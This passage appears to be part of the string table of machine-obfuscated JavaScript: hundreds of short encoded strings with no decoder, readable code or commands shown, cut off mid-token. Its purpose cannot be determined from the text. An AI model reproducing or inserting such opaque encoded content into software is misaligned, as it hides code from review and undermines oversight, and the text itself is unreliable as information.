WOK','CbtdNrhdRW','isyxWQZcUG','W67dVwBcO8ki','AmoxWOaIWPO','A8kAndZcIq','WPaVtZ/dQG','WOPqW4fdBG','W5tcGh8/tG','WO9KW5q0Fa','atFcNX3dGq','r33cMSoIWPu','WQ7dMGTSuW','uw0cmmkd','WOZdOsP+sW','W55gWOLPWPW','uN7cNSoXWPq','W6FdJwzmWP4','iN/cHLlcSq','W40AAZ5F','WO9VWOmAWQG','WQpdU3RdOSoZ','W4fUW6xdVSko','pSoEW4BdLc8','W4RcN8oPCmoc','W7/dLwLlWPu','WRtdT8kSWRyQ','k8kYW5BdLqe','W69zWPdcVwa','wbVcVND+','eKJdRsjX','W7ydsJ9m','W7VdIJ4+WO0','j8oyW43dLZm','nuyWWR5n','WP5iW4FcQCkN','pCk3W53dOCk5','EmkiW6NdU1O','W75TWOXqWRS','WPVcT0TkWOW','W5XcWR3dINC','WQ/dJHfGvq','W5pcOwOitG','W5dcOL4ssa','WPldIZZcTe4','WOtcVu1DWOa','jaSOWPJdHa','lhhcOSoFqW','WRH7W5JdUSkE','W63dJKb9W74','WRFcQGJcU1e','W4JcRLO6tW','jhNcR1j1','j2/cT8obvq','xJtcOv1G','W7SqtZrF','DrZcV1TA','dmkNW6ZdVSkF','WOXnW5BcQ8kG','W4vhWOBdRXS','kfq5WO08','gSkMW7pdS8kt','WPFcQ21HWRO','WOaXW48RWR4','hmoVWQ4gWRm','W4lcGSoSA8oF','cvRdTchdQq','W5jwWPX1WPq','W6xcHCoKEGm','iCojW5NdJWG','W4lcKmklWOa5','W7BdM31pWPG','a3tdGdHX','WOCIAd7dNW','WPBdGrBdNCoF','iSkNWRzLgq','WQ5KW6hdKmkC','WPHoW5vAwW','WOBdTXdcMSoA','bmkUW6NdOmkn','WRzosSknW40','WP/dPrVdUmo8','W5tcR3Gavq','WQ7cT8kpdmoQ','y1ZdQmoJW6W','W5Gji1fF','WRFcU8kqf8oK','bxNcP1pcIq','FSoHW63dQSoK','WORcPG1UwG','W63dT3f5WOK','WPRdHZ0xrq','hmoRbhuC','W7/cKvjsWPC','WOumW4ioWQ8','W5VdV2DCWP4','u8ktWPpdUKC','W55QWP1jWR8','p0pdSGFdHW','gSkXW7pdUCkx','WQRdTGddUCoA','h2lcRLRcHa','fNVcSLdcHq','p2pdRfPK','W69zW47dGhe','xCo0B8krW70','WPThWObkaq','W5FdLqnzWOG','WRq6kKzu','WPqOscldUW','W4DDW7/dLx4','W6dcGCoGCaW','W5nxW7VdKxu','rSo2W5tdQSo+','eSkgW6VdL8kw','W5RcVN4fta','xSo2WQRdI8ov','W6tdIx5uWOW','z8oyWQucWR0','WQ7dQZnJpW','W5dcTmoMvdy','W4xdT0rcWPy','pGjwWPtdKa','WPy3W4eNWR0','vCoMW4RdU8oK','ohHgWRvc','CfZcSsddVW','f0agiCkz','W4tcMmo0BSod','W6dcLMlcMmkX','W4RcL8o5E8ob','yCoVwvZcJq','W4JcPxyvqW','WPdcKs/cMwq','lN7cQ8oDua','AdLIdSkH','p1tdPe9W','WOzdW4ivfa','o8oDW5RdGYO','WPC3W5KXWRa','xblcOx91','W5BcH8o3BW4','mLJdLGro','mSoAW4ZdGSoU','W4/dP01xWPy','W77cTM1sWPC','W68vrbfR','oKq7WQbd','m8okW4pdJZ0','W4ldU8opWRe7','WRhcVdJcPwO','W4ZcP30tqa','sMFcI8o0WPe','WOVcMenLWRi','WOHgW4LJya','ibyxWQZcUG','W4BcN8oQzmol','WOGMW5OYWRS','W5/cMdPTWPq','W49gWRHtWP0','WPZcV0frWPa','uNBdQmooW5e','bhdcRCoSsW','WP3cGaBdJ8oQWPPosgxcIgy','bhpdKInW','WRpcOHRcS1q','WPvXWQXJcq','W4lcOZLvrG','W64gxIddQW','eCozW4ZdQGy','bNVdKY1T','W6KjiLzc','WOn6W4yPEq','WOi2uJVdVW','W4vAWRFdNNG','WR1KWQq4WPC','W5zbWOfZWPe','lemTWQ1s','WRZdJbX0qW','ge7dUJddKq','W4P5WQlcSHS','WP7cOKTwWOq','uCogW5acEW','W4SMd3bN','WPChW6qPWPK','AXtdJWLB','W63dSGbWWRK','W4efxtfo','WOuBqqddLq','WOfJW71Oxa','eMtcPM3cVq','WRNcVLDJWRu','WQjkW4/cLmk5','fKZcRWjT','W5pdTX9pWQ8','W4fxW7pdMNm','WOGhW4WSWPy','tXJcPNz6','jL7cV2pcGq','WORdVNNdGSox','WOjVWQTSdq','WP5UWRqpWOi','WRjgW7GhAq','WQ/cPCkrcmoZ','WOeLqIhdSa','W74otZvh','W6/dSsvZWRW','WRVdGHzVxa','WRpcKmkcWOWe','WQtcSatcULu','xCkHWQHXga','FvpcOc3dSW','W4HnWQ3dJ38','xeVcGmo4WO4','sxNcLmoNWPi','bgZcQupcHa','WOujrY3dGa','WQXNESkVW4O','W77cK8oTyre','d8kXW7hdUSkc','iNldIIHS','W7RdM13cQmkw','WRHCW4y+AG','hmoKWROgWPG','pXmQWO/dMq','W4xdSKPcWO8','WO9uWO4OWOC','hmobWQa4WPG','W4vcWQldH3G','h8k8W5ldU8kt','W6dcMmoJCHC','DmkvmsRcHa','pxW1WPzi','W4q3xbft','WRWtW4xdQSka','WPKNtZ/dUq','ASopWRGyWR4','tmoJzSkwW4q','W51BWQldK2W','WPRdNmkMWRCA','WPHVWROtWO4','hLRdVZxdOq','rCocomowW40','W6BcGSoRDq4','jelcHIZcTW','FSoptCkXW5e','W6boW4BcUCog','kgZcQM/cIa','dw7dKI3dLW','D8oxymkOW6S','W7NcNWPRtq','WPFcT3C8W7O','WR3cTH/cSuy','WOtdVG7dVSo9','AWxdUCokW4m','W61EW6xdVG8','o8oDW4/dJJW','W7qJxuHB','W77cMb9rWR0','D0pcRs3dUa','xJtcRMfx','W7jGWQDUWQK','W7yhtIvB','ja48WPxdKq','W69DWRJdMwq','zepcPYldOq','DSksW6RdQLe','vSkmjYZcPq','WPfKWQzIdW','WRVdI8ksWOyi','W5ZdNYrUWPi','zCkDWRvMcq','rw/cMmoWWPe','W5TnWOLXWO4','WQ4jkdVdPa','WO1kW51fxG','WR3dIXfPqa','WRpcVrNcR00','WOfNWQaCWO4','E8oAWQqhWR4','y0SJl8k+','AXhdGa3dUa','WOLiW4RcQmkT','xxBcGqVdUW','WOTOW7vnva','qw3dTCokW4G','W43dO01AWOa','vw3cMmo2WPu','nmkSW5ZdPSkq','fCkoW7xdMCkv','WOq1st/dSG','xSo3lCkBW6y','WOJcGmkPh8o6','pCorW5hdHYO','ivWOWRPf','WRFdIWpcNwy','W4O6exjX','WOfCWQxdKmkG','fComj1mO','hmk6W5T8WR4','CfmnnCkL','WOXIWRD0dW','zmkAW77dTuG','WQfprCklW40','W4tdQuHuWPy','aLxdVIBdPa','nmo5W6xdSsu','W5i1ex9K','WOxcMLbsW7O','vdLIlmkM','WOnAW4evBG','W4RcUsDuwa','heVdOcFdSq','B8koW6NdT00','yvCnlCk1','WRPRW5pdUSkB','breDWRxdGW','W5ZdRYrFWRe','W6WzWOy4WOi','nCo6nfe8','WPCPtd7dOq','W5NcVgqwta','FvlcOtpdSG','W7/cRMyLDG','cCkIW6hdOCkB','W7LXWO80WOi','WPTiW5rBrG','W4zBWQFdHhe','DLddHHddMW','WRfZW5jPvq','WPu1qtRdPa','W4ZcShW+tG','WP0IW5mJWQa','WQJdNCk4WQeU','brxcPCoFBW','W4JdKKf8Fq','WPzNW4mUwq','W5lcPx0atG','W4TPWPRdPa4','WQP1W4Xbya','xCo6W5xdR8oB','WRZcUmkDdSoZ','CuaDnmk2','WOmPrZZdPa','WQb8W4ddUSka','WOhdSXJdPCo2','W6/cLLhcQmkq','W6/dRxJcSmki','CKBcVsVdOa','aKbIiSkz','WQ55W58cAq','WQFcGmkCkSkh','A8kCWPpcJhu','AxVcP1JcIa','W74txIfy','WRlcVmkoeCoY','ymoiWQmfWR4','kmogW4ldKci','BqxcGCoHW4a','pw3dHdddUW','W4FdLsTtWQy','WRNcIvzkWRK','W4xcG8oRD8kJ','W7BdOgJcOSkv','WPXaW4ZcMSof','uZ/cUsFdTa','W55hWP9LWOm','W6FcJmoKEb8','uWBcRNXT','WQ7cQWNcSeG','vqxcRNXV','EY8llSkE','WPGVtsNdTq','WP3cSYZcGLW','W5JdUMpcTCkS','bg3dJsT6','hK/dPtJdPq','W63dOZL9WQ0','W4lcV8oPACoh','WPrlB8k9W5y','W7/dTabZWRO','WRjVWQirWP0','W4RcVdLmvq','WPf6WQakWOK','WOPDW5dcOSkK','tCkpWOBdGxa','DSogWQOtWQG','ymk1oqlcGW','WPZcT0fkWO0','n8o6aeaS','WRrXEmkEW7y','W4FcSh4awW','z8oCtmkPW5e','WPqrW4qSWOC','tgJdRmoeW4e','W6nGWPBdIfC','WODXyCk4W4i','WOHmW4/cVCkX','W7fgW6Tiwa','W41yWPX9WOK','yCouu8k3W4G','WRldHWX+ua','WP3cO8k3jSoV','W6hdVfhcVCkX','cmkRW7pdOmkb','WP7cSu9tWPS','WPOLBYvxWOfW','WPFdT8keWPCX','WOiGtdZdUW','D8kgpY/cHq','nmkcW7ZdLCkr','WPpdLsuvWRe','kh4hWQ1e','BtlcR2JdNq','W5lcPJDbxG','bKtdUY/dTa','ceVcTCoFva','W5JcVITaxG','WO5KW4GLFq','WOa3xZzX','W7ZcOSoowaG','W4PjWRVdNMe','WPzMW5u0EW','uMZdTCoDW48','WPhcVWhcQG','oCoFW6pdP0u','WQVcOXJcVwC','WOPkW4FdMCkS','p3FdRtrr','WPRdSK1MWP4','WR5FW4VcRCk7','sSkbtepcOa','hmkYW5NdKs4','AXRdJGNdRG','m0tcSCocW6O','jg/dOrxdJq','W5/cHSoSASoE','WR7cTCoQtCoG','W6fVWPVdRKe','W5lcPmo7Amo+','pfSKWRzq','W6Kzqcvm','jae2WQ/dPq','BqxdRmogWQC','WOjfW4f+aG','WOj/W50VAq','W4JcQgaAxa','W7vfWP1iWOK','WPJdVHZdT8oP','W5u9gxfL','W4tdRKTfWOa','d0FdUstdPq','AeJcPaFdQa','g2pdJdn4','WQvdWQKOW6S','WQFcT8kmlmkh','chWjWR1I','rmk4WRTLfW','W6SAxsng','WPujW4CrWQm','W5yZaxj4','W5i6bN9S','WQRcOb3cVfi','WPVcTeXoWOy','sW3dMb7dVa','hvxdPHJdUG','lw7dOZZdSq','kuaUWQTl','WPRdGCk4dCo6','lwS8WQBdTq','ja3cSrzZ','WROkWR4SEq','WPrpW5lcRCkM','WQVdHWvCFW','pbq+WOxdLq','W45PWPFdUvO','W4DEWQpdJg0','sCkfWP1XoG','EaxdLW3dSa','f8oanuWI','WQ3cT8kqeSo/','WRhdGbn1uW','omkYW5FdIWe','ymoiw8kYW54','CmkoW7ddQeu','W5/cPh8guW','dfBdVc7dTa','rhldRCoyW4y','W7SufeP7','rx3dUCopW5S','WPXUW63cRSkn','lw7cNcddUG','WQX3W4JdQ8kk','wrRcPMfZ','DSotW6BdICoI','C0pcSKVdKW','E8o2W6tdQ3K','W6nAW6xdVxW','uedcOJBdUa','DuGakmkX','jSooW5xdGYi','hSoUmKC9','xSk4WRvQgG','e0VdKGbG','W4C1zYb/','WPjTWRKAWPy','wgy/nmkB','WRXTW4pdO8kL','WOmjW40WW48','lhdcOSovsa','W7JdUxFcQ8k9','x8kpW7/dMJe','WO94WRXOdq','W7hcQ18iiG','WRxcRSkshSoR','mmk5W5pdO8oX','WR3dUZVdGmo8','FSoivSkIW48','CCo4W4JcMSky','W5jtW4hdMLC','bNNdLs91','W4pdGNDXWPy','WQ/cVumvsZ1j','W6HrW4JdLLy','WO5ZW5vgrG','wSoPWQRdOmoJ','W60MvZVdTW','zGBdScpdLG','W7ZcL8kpxq4','WPtcRubwWOi','W6LMW7lcQbO','WPuPW59Msq','WQveW4OLaq','WOfOW75psG','mW0PWOBdKq','WRRcVCkcfSoL','W4DDWRFdG34','WPFcIqxdMwy','nmkcW7JdTCki','o8oiW6NdGX8','WQafW7KCWRy','WOXAWQvGcG','WO/cTKnLWRC','fmkGW6NdOCkd','vCkJWRb6bW','WRy8W5VdLSkS','W7BdTMFcQ8kA','W4XDWPBdPM8','WQuCCW7dTG','iCkAW7FdTSk2','DCkhtcpdPa','mvaQWQjv','W5y3kN9S','lSo3h1iH','sCk3WPzxnq','W7ZdOWnOWQK','WRr5WO4tW6S','WPTMWQvIcG','DSkypYJcJW','WOv3y8k+','y8kBlWdcHW','fuddObfb','W6RcTLyPWO0','aIWTWOJdPq','W4xdTebzWPW','WRdcQWpcS1q','h8oQg0rb','WP95W4eYFq','lai3WOpdHW','W4SdCt5m','WOXIW49+wq','W7VcM3yAxa','W7VcGSo4zHS','W7NdK2jfWP8','W7tcH8oXzH0','WOLTW5dcM8kk','WQ9aWQmIrq','laK2WORdJq','A8oCwCk/W4u','WRbBx8kyW5q','v3ZcUatdIa','m8kaW7pdJ8o8','t0ZdV8o1WOm','W5ZcVxuvwa','DmkKtepcOa','k0ddGZ/dLW','WRVcMgbWWOq','FCkmmcJcMa','W6BcG8kpxrO','W6FcJmoMEWa','n8o3W4BcVKu','WOn+WRGiWO0','W7HsjMXe','BCkwW6VdSe4','WPiLq8ktW44','W7Kzfh8y','WQNdRCk5WRSd','CaxcGCoHW6O','WQHUW4NdVSkk','afxdUdxdSG','WR3dK8kGWOOZ','nfmVWRzo','W7hdVa16WRi','WR3cKmkNWQi8','W7tcJSo4DrC','ACkhmd7cGq','WR7dVCkJWQG4','nmogW4FdLd4','WOmOrrldVW','f0eCj8kX','gCkLW6RdVSkh','egFcRflcKG','WPL8WP1ina','D8khnI7cJa','W7VdONpcUmkj','zKZdVmkWWQC','W6VcQfKziG','W5aMgwT4','WRHFwSkxW48','w3dcVJtcNG','WPyfW4eOAq','WRdcOXZcTLe','W7NcTCoowMi','WQNdL8oAW40o','WQ3dVmkPWReK','W5/cSYHpuq','CKtdHIddVq','geVdTJVdTW','vM/cNCoKWPa','pf8RWQTs','nfNcUM3cHG','W7Svf1fW','W7FdSq52WRy','W4m1fxfH','wSoIW5tdUmoG','WOhcVLHfWPe','WOuLW5GRWQy','W4xdSLvDWOq','whFdVmoaW5O','W65OWOhdPKa','WRz8W4RdOCkx','W5/dOKDhWOm','FKtcOsldUa','WRNcNMnJ','W5rOWO1iW7q','mhCFWRDM','W6pdM29NWOy','W5BdGGbcWRC','F2pcUWldSW','WQD2W4ldSCkC','WQ3dRdBdKmov','WRxdPmkRWQaU','s3FcNmoPWP0','WRvqW7mhxG','tH3cQxfV','W7CFqIvz','WRJcSXRcSf8','W5jUWR1SWQm','fK3dUstdPq','jGG2WO3dHa','W5ldPaXQWRK','yJNdGaJdUq','WPuLvZldOG','WODHWRP+cq','W6yfrtLm','WOJcOsXxWOy','AmolWOe9W5u','WRr/WOmnWOO','W4LAWPPUWPK','W6ddNZFdLSkE','WPhcVd3cNKm','WRHfW59lua','WOHtW4RcVmk4','z8kmW6NdTLy','WPGgW7KjWQ0','W63dOhRcOSko','uCoJW5xdO8oG','W7tdUwRcOSkj','DmkjW7/dRfS','W5hcPqX6tq','tWBcPM55','W4FdTvXbWQC','W5/cPtTtvW','EmokvmkWW5e','WQtdLJBdOSo+','WOZdSr3dT8o+','vM8bimoi','WRLDsSkaW4e','extcR0xcHq','f2ZdLsXL','BSkulIdcKW','WQfslvXC','p8oFW5JdGci','qNldTSoeW5m','WRH+WQOPWOK','WOfrW5TdqG','ybJdKWpdVW','W4nvW7RdHhi','W57dHd16Eq','WOvNW4qIFq','W4zBW6/dLNy','bhNcP1RcKG','WQ/cVtNcP00','y8ogWRagWRe','W5RcH8oRzmob','W5xcUCohvCoO','W5FdPuPfWOG','WOCFW7mjDa','fSkPW5tdR8oP','A8kJoGtcJa','WRVcKmkuWOGS','W5VcPtTvtq','WPtcOc3cLuy','W7pdKNP/sa','WRVcQSkphSo9','EdJcRXhcMq','W4JcHmo7D8oc','BCk1jqZcPG','FmkwW6VdUKS','W7JdNWbTWPS','W6CFtZiW','WRRdPHldOCoF','WOhdJ3zVCG','zSkslIxcKa','WRlcPSkpfmoX','sSo+W4hdSmo4','WR53W4ddSCkj','BCovtCk7W4u','WOddTHddU8o4','W7NcGCovC8od','WQJcSeLRWPm','CmoxWQChWQm','WPDlW5jbra','W4rjWRVdNhS','vmoKW4FdOSo3','W7LzWOhdQfS','ECkeWR5spq','W6qBrJjh','AaVdJGJdSq','W7lcMcbyWRK','W7hdRZLpWPC','WPVcQtJcKK8','oCknW4hdV8kp','WRpcQ8kvaSo5','WPPeW4VcQSk5','WPfmW7TUia','W45FW6ldGg4','W5bIW7b9W7q','hCkKW7BdRmkt','WR7cQ8k0fmoR','W7KPW4bfqa','fg7dMZCz','WRRcUmkpeSoT','W4DdW7/dH38','WPX6WRyqWPW','WOPDW5nasW','lgJdVsFdRq','DmoTwtVcOa','ohBcT8otxW','WRLSwCoIW5e','DSkEoJ7cGq','WO3dStFdLSox','FeyypCk9','bSkZW7FdO8kl','WPq1stNdPW','W7CdqZzr','gCougwmC','cw/dMc57','cSkKW6BdUmkt','W6pcNCo2zX0','cCopWRaiW5u','WPPaW5rcrW','W4BdGLnDWQ4','bCkaW7/dOde','W4dcN8o1qCog','jwldQbJdLq','WPT+WRT3aG','ghO8WRTb','WOG9W4uPWRW','WOf1W7DlAq','W61KWQL1mW','WROhW5S6WPy','WOj6W5e8yG','jCoFW5hdPZe','W7ldPb9PWR0','W4FcK8o4CSoE','WOC7tdldTa','WR3dMrXOuW','W5dcHcNcVKi','W6ldSMDpWOC','lSoLavi4','WPz0W4yvBq','FL7cOZldUa','W7hcRLGYEW','cK7cV1VcSG','WPrGWQSqWPq','WOjoW5tcTCk4','a0/dQdNdQG','jmoLbvuK','W4mtxXXB','WO9kW5dcOSkP','g8k5W7BdTCkE','WP3dJdnCDa','W5FdLsHAWRC','W4NcNCoOE8oB','WPfwWOidWQe','yH7dGHZdTG','W57cJmo1CSop','umkGWQKXWQW','l8oHh0u4','omoWW4VcQWG','WQ3cTqxcSKi','fLm1W4nD','y8kHWPzMpG','jSouW5NdJsC','WPhcJmk+i8ow','W7ZcMcb1WPS','eCk4W5ddSmkX','W4VcONaauW','W7KrwYjD','pmoLaeOQ','WRiMr1/dTW','fCk7W7JdOmkF','sJNcJK5I','WPn6WQ4lWPa','FCoFWOShWO8','cwNcSvJcIG','W73dU3BcOSke','agZdRZDJ','BrVcVLrD','phBdRJr7','sZNdHHldOa','jmorW4ZdNt8','WPe9W54NWQu','lhxcTSoevq','W7pdLN9uWOm','W6ddONNcUmkx','cxBdItf1','W5ldRJHWWPi','W5rmWOXRWPm','WOTMWRLTda','WOlcS1neWOu','WONdUWldO8oN','CYpcOhzv','W7lcTContCoo','Emo6WO0bWQm','W4JcOx4qva','WQz8W5ZdO8kz','W4hcOJ5Fva','WQzUW5ZdPCkk','FXhdLGNdRW','W63dG1D9WOK','uSkvW6FdSvG','W5pcGmo7zCoz','W5mVgx17','WP3cUePiWOq','x8kOWR9Wcq','WQ9rW7dcJCkp','uCoDWOa/WQi','vfiDmmkG','nLO8WQ9a','WPdcOubFWPe','W4RdNxVdGJq7pw3dLGmXnq','dgpdNcxcMq','W53dJITFWPC','E8kEW4ddSSo3','geFdTIFdQG','W4PCWRZdKva','WPtcVs3cOgC','oamYWPxdKa','DCkbW6/dOvS','rH7dLGVdKa','W4RdT05CWP0','WR5Aw8kwW4G','j1lcVSobEq','W6XJWQBdP1a','jrCIWOBdKa','FbxdJbxdTG','DCofWRmyWQ0','Dh3cVCoWWP8','CLSwl8kK','WPLwWPP8oa','WQTPW55nAa','WOWNtIhdTq','DmknW6pdPL4','hMpcSu3cIG','WPjHW5iKBW','WRZdS8kUWRaX','EIWVlCk3','WQ9vW7dcISkn','WO9oW5fnxq','WQzVW5VdOSkC','uCogWQuEWPK','FKhdQCkoWQ0','W7pcTmoYACoU','W5RcOJXDtW','BSkujYdcNG','WP9vWQGuW6S','praPWPpdJW','W6pcJSoLyrW','WPFdTMldLCk0','WQbAW4fakW','WQHdW59zBG','WQDOW47dTSkm','WPVcVff0WQa','WOmIW50WWQ0','WQJcOCk1amoz','lLq4WRbr','WRjjW48KWPm','W6tdOWDQWRS','WPXWWQGnWOC','xCkcWRLbgq','WRxcJ1bdWQ8','W7FcM8oPyby','WQ3dUmkOWRO9','WRlcPaZcULe','zudcUIBdUW','WQpdP8k3WRmK','W5TmWRldHMq','AmkpW7RdQLO','WQ8JA1dcNq','wgJdV8oAW50','WQFdGH51vG','WPeVrtldQW','WOVcObJcNd4','WOr6WROCWOC','W6KjmMfx','DmkQwSk5W5W','W5RdUmoXv8oM','ohOpWRjI','W4NdS1DwWPm','W5LqWRtdGgm','ae/dPt/dPa','BmkoocRcIq','WP0hW6KpWPe','WPPWWRykWOq','oCoYgvaN','lhxcVSowsG','WPHAWQiDWP8','W6FdGhzgWOu','nmoxW5JdLYi','WQVcRrNcOfe','WRtdPSk1WRSS','WPVdKCoAWReN','DSogqCk+W4O','awSBWQ7dJa','WO5qW5xcGCk/','WP99W5iQCa','WPzKW5NcR8kk','W6BdKNPaWPi','W6lcO8kAdmoA','WP0YW4GLWR0','CmkRW4RdNmoP','WR7dI8kWWRqL','WPPfW7fiwq','omoIEwWm','W6TdWRBdNNm','WOFdTGxdTCoZ','W73cHxavDG','W4LBW6znWRK','pMdcPvxcNa','WRD/W5VdQSke','vCo9W6NdTmo9','s2NdPConW58','W4BcStDirq','mHtdKI1r','W7q+AJv8','WRRdS8kUWRSR','beldPY7dRG','WQ7cQbtcVui','F3pcPd/dOW','C0uMb8kr','W4vtW7NdGN4','WOXbW57cQSkW','WOLdW5fdxq','jhRcRColqG','WP7dRWhdVmo7','e8o0Ewua','W5pcG8oZESoa','W6hcUSoetHG','WPfdW5Pgxa','v8o9W5FdTSoU','tmoqBSknW4G','FapcGuZcSW','WPTfW5Lcvq','j2JcIIdcJa','WORcKqZcUfq','rqFcSwfn','AKJcOJFdVa','WOVdVqFdSmoX','hwZdHcT7','rhpcHComEq','W4xdTfnyWOC','WRXssCkrW4S','W6NdSXbUWRa','W5ZcOtDFuG','W7vKW7dcLCk6','W75TWPfdWPq','W4NcV2SwsW','W4LUWRVdHua','hg/dJYL2','WOv8WQH1da','ye8CaCkH','i3RcJmocBW','WQ5XtmkuW4q','WQ7dMHjYuG','WRRdMJRdT8oH','WRVcOWFcO00','WRHSySkrW4O','WQ4BWQbMcG','W5BcQ2Ssta','lxJcIgdcNq','WPPuvCkwW5m','WRO0W50lWPy','g0BdPstdQW','lX05W6/dOG','ChhdNIxdRW','WOf1W4aLCW','W7FdPJb1WO4','a2NdGdrL','WQhdNHX6sa','W7/dL2bcWPG','WO47qdNdUq','vHtcILX8','CmonWPaNW4a','s2BcSmo3WPO','W4TtW7ldIxK','WQ9BxmkoW5u','WRhcV8kvcmo5','WP3dOaldP8o/','W4fVWRJdM0q','gLRdT1NdQq','pfC5WRfi','gvBdSZpdTW','W59cWRVdNhC','W5NcMSocCWa','WOaTW4uJWRy','WOmWW5KQWRu','W5dcLCo0DdS','WQmqW4eRWRe','vmo3W4pdUCoJ','mSoXW4/dHCo9','x17cVsldKG','DmkRW4ldGx0','W7FcQ1mgDq','gLNdOZ7dSq','WRtdUSkJWOSZ','W5ffW67dGgu','v8oQW5hdO8o4','W78IWQHYWOK','W7SvyXb8','B1OBlmkI','W4rFW4JdN1y','CLNcSt3dPW','WRdcOmkcjmot','W7a6i0Dr','WR55W43dSSkC','W5pcPMqexa','he/dOdVdQW','W57cLCoOBWS','WRpcPmkzbSo5','ddyUWPVdJq','ESowySkBW5G','WOvPW6JdTCke','qWFdHcxdLq','W7ZdRgBcR8kz','WP3cGmkpiCox','WOKPvJZdUa','AmoCW63dTCo5','iSkIWQHbpW','D8okWRSzWRG','W6Gjfr4y','W4WcqHzr','xCk5W5RdTvS','WQZcRSkAamo+','ceVdVZldRq','W6ldGhziWPi','WPvWWRLXcq','wLFdGConWRi','W7TZWP7dGva','W7pdUWDXWRC','W53dUvjCWP0','f8k1W7/dT8ki','W6lcNCo2BG8','W5y1nfDd','z8kzoJxcGa','W4LCW6NdI24','WPDtW4TcqG','rSknpvCm','WR1uWO46WPu','WRHgwSktW4O','h8k6W7BdPmkw','WPX3W5q3AG','W4BdUuTBWPi','rNZdP8omW4O','WONdRr7dPCoL','rgNdUSotW4S','WP3dQH8xCG','WOldNqXQxW','W4S2fgfX','WP1XW67cNCk8','W5LBWQddN34','jx/cRM3cHq','WPn9WRKDWRC','kc8BWQpdIa','WPOWW5mQWRu','W6amsczA','WP11WRuoWOe','jCknpwun','lq41WOldLq','WRbkwSkbW5y','bSk/W7NdVSkD','W53cK8oGymoC','ggNdKZr1','W4ZcUhqwsq','WPfIWQypWO8','AwxcOeRcTa','W5FcVXy2FW','CmkDW7hdO1q','WRfaW7ZcSmk6','WPbcW5fctW','W73dM2xcQmkk','kSo3huCG','WPv0WRKlWOq','iNtcPSk+na','W6KVWOxdKf4','n0e8WQfd','W6pdU3BcR8kw','EGJdKH/dLa','w2NcOmoZWRi','ASkvW77dTLi','W7r6sJX9','dcTwWO3dHW','W47cM0CeiG','W5hcVsLawa','a0/dTrDJ','W65eWRddPNO','vwRdRmodW4a','WOG9rs3dMq','W73dKwrIWQa','qMBdPCogW5a','WOrvW51evW','AxlcRdBdPW','ySoRBSodW4S','pvq3WRva','WOyoW4fPkG','W5qtW6hdKmkw','hLVdTYBdPq','E8kpW6/dPLO','W4WnEXz5','WP/dLuXTWRC','W5faW7hdKvC','WQfsW4ddLCkd','WQnBrmkBW4m','W4vBW6/dLxy','WPVdMJNdPmkl','WQ8/A1ddTa','W6pcT8oYqCop','W7yxtJLt','WQ/dHqfUuG','W43cPNKlsq','WPNcTM50WR4','WQNcQr7cUfW','bfNdTdxdPG','W5JdPKfAWOa','umk9W7VdOxe','y8ojWQ4yWRy','W65qW5JdHMe','WQddLgryWPm','smoLW5ldJSoS','WOXbW57cTSk4','W4TyWQ/dIMe','oCoHhe4H','W4BcOhaDuW','W7ZdIgfsWOm','f33dLtzK','thSzpSks','W5TwWOf1WPy','W4JdS0jrWP0','yCkzpcFcKa','FmkiW6tdSfK','DLVdImorW6G','W6tcJaPQmG','iqiPWPhdIa','W4pcOtHtwG','W5zfW67dGhK','W55iWRldMxS','WO5xW5DuqG','BhRcOuVdOW','h3lcUSoiua','WPnYWRWEWPW','muqXWRrn','sSkKWRz4gq','WQ8Li8kEW68','W53cHdyJmG','C8o5WOCGWOG','i8oyW4ZdLI8','jSofW43dHdG','W7ddOafXWRK','W4xdLw9ZWQC','C8k5W6FdOgK','WR5tqCkkW4W','CMhcK8onW7W','afJcJCoDCW','W6JdOwdcS8kl','W7/cU8kAzqm','WOO0W4K6WQi','thJcN8oiWOe','WQTeW6TBsq','W5lcOCopqmoe','a0pcQehcTq','tMmGmCka','WQxcMSkWFmo5','gmkfW5/dKmkW','a0/dUd7dOa','W7aFauD9','WR5OW53dP8kD','B8ojuCk0W4q','DmouqSkSW4W','aehdVsldOq','WRdcSvGDxa','WRNdIXfAFG','WRePW5PVyG','WR7cGYfptq','W7BcV8opEH0','WPxdM8kVWQuQ','gSkdW73dTmk8','WRHVW5NcR8kb','aupdUdVdRW','cZyzWO7dRq','WQXHW6FdLw4','WPOdsGBcIa','l0uZWQXv','c2dcS1VcMq','v2NcM8oSWO8','WR7cTCoKB8oI','kmoXfu87','tW/dLIRdKG','W4fEW53dVmkb','WPvVWQXHbG','W5tdGGvWWOe','W55fWO5MWPy','zSoNqSk5W4a','WPvYWQacWOC','B37cLmoVWRi','WPbtW4RcRSk4','WPv4WQn+fq','wbJcV3f5','WPzyWR4+WOK','W5lcUYTpwG','CfdcUthdUG','emkVW7BdOSkz','W78FBKzz','WQtcTrJcUee','BtJcUvXn','W7RcGXZcJmk/','W5voWRJdHNW','k1aKWRfn','WQrOW4ZdOmkF','W6ldVx/cTmkv','WRNcTaZcTLW','E8omqmk7W4W','W4xcQIPquG','W5NdSu1wWOC','W4RcQZ9pva','W546fgb3','cuJcS0dcKG','WQ58WQC3WOi','W5dcLG3cOM0','mvGUWRTi','ECkHWPpdQde','FhtcPKpcMW','W6faWOldGvq','lCkmW6RdUmkd','b8k3W6/dVSkl','cCkHW77dRCko','ke3cUmk+uq','bSkNW7ZdTSkq','WQxdMX1+xG','W5XiWO5+WO0','WRFdTCkoWO5s','WPG4qsZdUG','WRvBW4RdPCkM','WOJcSMbbWRS','BGBdHW/dOq','W4ldQujaWPi','eCk/W6FdS8ku','W6tdUXTIWRi','fSkpW5RdG8kF','CmkRW5xdLmkW','W4tdQvbxWPy','WQ1yr8klW4G','AN/cJd3dTG','ECoDWQuzWRG','zXtdMqpdOW','iamWWPBdIG','W5NcSsHFva','FCkros7cJa','WQddLg5tW74','Bt3dGqpdMa','WPPCWOqCWPq','v33dO8obW5m','WPu9uaNdKa','W402Erjp','WPrcW5Dlxa','h1ZdOIBdSa','bxhcM8oQAa','ubdcUNOw','WODJWR9Jba','W6m6W4JdGLS','ALOanmk3','WQyHWQfJWP4','W4hcNCoIzSoe','F1CBiSkI','c03dTYFdOW','WRzlxmkDW44','WPb/WRGmWOG','ehNcVutcNq','WPJcRuPlWOe','sgZcQhjY','WRNcSqtcR0K','AmobW4W9WQi','WQ3cGdZcS2q','WP02W40XWRO','W77dTqTRWR0','cJ1wWPVdRG','W4xcHCoTCmox','W5FdSYLZWRq','WRBcV8kUa8o1','WQDKW5JdPCkz','W6SyqdvB','W5jsW6tdMgm','W6yrrsPA','WO/dVrxdRSo1','lx3cIgdcUG','WPWYWQyPWQ4','pqOQWO3dIq','W4bjWRhdHxS','WQfLW4fQlG','bx7dMcTU','nLSXWR0P','WPpcTfDxWPe','WRNcOSkcamoZ','lh